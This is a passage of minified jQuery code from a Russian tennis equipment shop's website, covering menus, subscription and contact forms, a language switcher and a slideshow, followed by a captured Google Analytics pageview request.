id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});});};if($('.ourProjects').length){var out='';$('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class=" "><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#staticPage > p:eq(0)').html(out);$('#staticPage > p:eq(0) > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#staticPage > p:eq(0) > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});};$('#tSocial .first').click(function(){window.open('//vk.com/public55196699');});$('#tSocial .last').click(function(){window.open('//www.facebook.com/tennis.expert.usa');});$('#tSocial .second').click(function(){window.open('https://www.linkedin.com/company/tennis-expert');});$('#tMenu > ul > li > a.active').append('<span class="activity"></span>');$('#tMenu > ul > li:first-child > a').not('.active').css('border-radius','5px 0 0 5px');$('#tMenu > ul > li:last-child > a').not('.active').css('border-radius','0 5px 5px 0');jQuery.each($('#tMenu > ul > li > ul'),function(){$(this).attr('tohe',$(this).css('height')).css({'display':'block','height':'0'});});$('#tMenu > ul > li').mouseenter(function(){$(this).find('ul').animate({'height':$(this).find('ul').attr('tohe')},200);}).mouseleave(function(){$(this).find('ul').animate({'height':'0'},200);});var itemCount=1;jQuery.each($('#content.main .catItem, #fullItemRelated .catItem').not('.mainProductsString .catItem'),function(){if(itemCount==2||itemCount==3){$(this).css('margin-left','20px');};itemCount++;if(itemCount==4){itemCount=1;};});$('#subscribeButton').click(function(){var mail=document.getElementById('subscribeinput').value;var term=document.getElementById('subscribe-term').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#subscribeButtonModal').click(function(){var mail=document.getElementById('subscribeinput-modal').value;var term=document.getElementById('subscribe-term-modal').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('#exampleModal').arcticmodal('close');$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#footMailUs').click(function(){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><input type="text" id="callBackName" />: Ваше имя<br /><input type="text" id="callBackPhone" />: Ваш телефон<br /><input type="text" id="callBackMail" />: Ваш e-mail<br /><textarea id="callBackMessage" placeholder="Ваше сообщение"></textarea><br /><br /><br /><div class="sendButton">Отправить</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .sendButton').click(function(){var name=document.getElementById('callBackName').value;var phone=document.getElementById('callBackPhone').value;var email=document.getElementById('callBackMail').value;var text=document.getElementById('callBackMessage').value;if(name==''||phone==''||text==''){$('#subscribeWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);}else{$.post(dle_root+'engine/ajax/messager.php',{name:name,phone:phone,email:email,text:text},function(messageOtvet){$("#subscribeWindow").html('<b style="color:red">'+messageOtvet+'</b><div class="cancelButton">ОК</div>');});};});});$('#requestSend').live('click',function(){var name=document.getElementById('requestName').value;var email=document.getElementById('requestMail').value;var phone=document.getElementById('requestPhone').value;var text=document.getElementById('requestText').value;if(name!=''&&email!=''&&phone!=''&&$("#agree").prop("checked")){console.log($("#agree").prop("checked"));$.post(dle_root+'engine/ajax/sendrequest.php',{name:name,email:email,phone:phone,text:text,title:$('#priceRinner h1').text()},function(reqOtvet){$('#pricerequest .errorarea').html('<br />'+reqOtvet).animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});});yaCounter34804520.reachGoal('requestPrice');ga('send','event',{'eventCategory':'click','eventAction':'requestPrice'});}else{$('#pricerequest .errorarea').html('<br />Пожалуйста заполните все поля').animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});};});$('.itemBuyBut, #storyBut').click(function(){var fulllink='';if($(this).hasClass('itemBuyBut')){fulllink=$(this).parent().find('.itemTitle a').attr('href');}else{fulllink=document.location.href;};$.post(dle_root+'engine/ajax/pricerequest.php',{itemid:$(this).attr('itemid'),full:fulllink},function(outPut){$("body").append(outPut);$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #pricerequest .closeButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#pricerequest').remove();});});});var itemCount=1;jQuery.each($('#rightBlock .catItem'),function(){if($('#titleCatSelf .none').html()!='2'){return false;};$(this).removeClass('line');$(this).find('.itemShort').remove();if(itemCount==2){$(this).css('margin-left','20px');return false;};itemCount++;});$('#rightBlock .catItem:nth-child(2)').after('<br class="clear" />');$.holdReady(true);$.getScript("//yandex.st/share/share.js",function(){$.holdReady(false);$('.b-share').append('<a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="printIt" onclick="return false"><span class="b-share-icon"></span></a><a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="mailIt" onclick="return false"><span class="b-share-icon"></span></a>');});$('#printIt').live('click',function(){$('#fullItemTop').printElement();});$('#mailIt').live('click',function(){$('#mailWindow .sendButton').live('click',function(){var uName=document.getElementById('uName').value;var urlPage=document.getElementById('sendHref').value;var mailFrend=document.getElementById('mailFrend').value;if(mailFrend!=''){$.post(dle_root+'engine/ajax/frendmail.php',{url:urlPage,email:mailFrend,name:uName},function(returnOtvet){$("#mailWindow").html('<b style="color:red">'+returnOtvet+'</b><div class="cancelButton">ОК</div>');});}else{$('#mailWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('body').append('<div id="mailWindow" class="suberback border"><h3>Отправить страницу другу</h3><input id="sendHref" type="hidden" value="'+document.location.href+'" class="none"/><div class="errorarea"></div><br /><input type="text" id="uName"/>: Ваше имя<br /><input type="text" id="mailFrend"/>: e-mail друга<br /><br /><br /><div class="sendButton">ОК</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#mailWindow').css('display','block');$('#popBlock, #mailWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#mailWindow').remove();});});jQuery.each($('.itemImage a'),function(){$(this).html($(this).find('img').eq('0'));});$('#tLang .last a').click(function(){var url=document.location.href;var checkFrom=(url.length)-5;var checkFromIE=(url.length)-4;var checkTo=url.length;if(url.substring(checkFrom,checkTo)!='.com/'&&url.substring(checkFromIE,checkTo)!='.com'){var checkFrom=(url.length)-1;var checkFromSTATIC=(url.length)-5;var checkTo=url.length;if(url.substring(checkFrom,checkTo)=='/'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');}else if(url.substring(checkFromSTATIC,checkTo)=='.html'&&dle_module!='showfull'){url=url.substring(0,url.length-5);url=url+'_en.html';}else if(dle_module=='showfull'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');};window.location=url;}else if(url.substring(checkFrom,checkTo)!='.com/'){window.location=document.location.href+'/en/';}else{window.location=document.location.href+'en/';};});});$(window).bind("load",function(){jQuery.each($('.itemImage a img'),function(){if(parseInt($(this).css('height'))<parseInt($(this).parent().parent().css('height'))){var theight=parseInt($(this).parent().parent().css('height'))-parseInt($(this).css('height'));$(this).css('margin',theight/2+'px 0');};});if($('#catalogBlock ul').hasClass('showfull')){var lWidth=parseInt($('#catalogBlock').css('height'));var rWidth=parseInt($('#dle-content').css('height'));if(lWidth<rWidth){$('#catalogBlock').css('height',$('#dle-content').css('height'));};};});function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}
function setCookie(name,value,options){options=options||{};var expires=options.expires;if(typeof expires=="number"&&expires){var d=new Date();d.setTime(d.getTime()+expires*1000);expires=options.expires=d;}
if(expires&&expires.toUTCString){options.expires=expires.toUTCString();}
value=encodeURIComponent(value);var updatedCookie=name+"="+value;for(var propName in options){updatedCookie+="; "+propName;var propValue=options[propName];if(propValue!==true){updatedCookie+="="+propValue;}}
document.cookie=updatedCookie;}
$(document).ready(function(){var max_top=$('#tMenu').offset().top;$(window).scroll(function(){var cur_top=$(window).scrollTop();console.log(cur_top,max_top);if(cur_top>=max_top){console.log('fixed');$('#widgets > div').css({'position':'fixed',top:'1px'});$('#about > div').css({'position':'fixed',top:'1px'});}else{console.log('relative');$('#widgets > div').css({'position':'relative',top:'none'});$('#about > div').css({'position':'relative',top:'none'});}});});;var hwSlideSpeed=2000;var hwTimeOut=5000;var hwNeedLinks=true;$(document).ready(function(e){$('#hiddenBlock').css('opacity','0');$(".slide").css({"position":"absolute","top":"0","left":"0"}).hide().eq(0).show();var slideNum=0;var slideTime;slideCount=$("#slider .slide").size();var animSlide=function(arrow){clearTimeout(slideTime);$(".slide").eq(slideNum).fadeOut(hwSlideSpeed);if(arrow=="next"){if(slideNum==(slideCount-1)){slideNum=0;}
else{slideNum++}}
else if(arrow=="prew")
{if(slideNum==0){slideNum=slideCount-1;}
else{slideNum-=1}}
else{slideNum=arrow;}
$(".slide").eq(slideNum).fadeIn(hwSlideSpeed,rotator);$(".control-slide.active").removeClass("active");$(".control-slide").eq(slideNum).addClass("active");}
if(hwNeedLinks){var $linkArrow=$("<a id='prewbutton'></a><a id='nextbutton'></a>").prependTo("#slider");$("#nextbutton").click(function(){animSlide("next");})
$("#prewbutton").click(function(){animSlide("prew");})}
var $adderSpan="";$(".slide").each(function(index){$adderSpan+='<span class = "control-slide">'+index+'</span>';});$('<div class ="sli-links">'+$adderSpan+'</div>').appendTo('#slider-wrap');$(".control-slide:first").addClass("active");$('.control-slide').click(function(){var goToNum=parseFloat($(this).text());animSlide(goToNum);});var pause=false;var rotator=function(){if(!pause){slideTime=setTimeout(function(){animSlide('next')},hwTimeOut);}}
$('#slider-wrap').hover(function(){clearTimeout(slideTime);pause=true;},function(){pause=false;rotator();});rotator();});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=725104888&t=pageview&_s=1&dl=https%3A%2F%2Fwww.expert-sports.com%2Faksessuary_dlya_tennisa%2Fvspomogatelnie_aksessuary%2F75-utyazheliteli-dlya-raketki-tourna-lead-tape.html&ul=en-us%40posix&dt=%D0%A3%D1%82%D1%8F%D0%B6%D0%B5%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D0%BD%D0%BD%D0%B8%D1%81%D0%BD%D0%BE%D0%B9%20%D1%80%D0%B0%D0%BA%D0%B5%D1%82%D0%BA%D0%B8%20Tourna%20Lead%20Tape&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=94706333&gjid=330990458&cid=1070791154.1768788860&tid=UA-106067888-1&_gid=1758350729.1768788860&_r=1&_slc=1&z=506148271
body_size: -452
content:
2,cG-B58KGX2W3E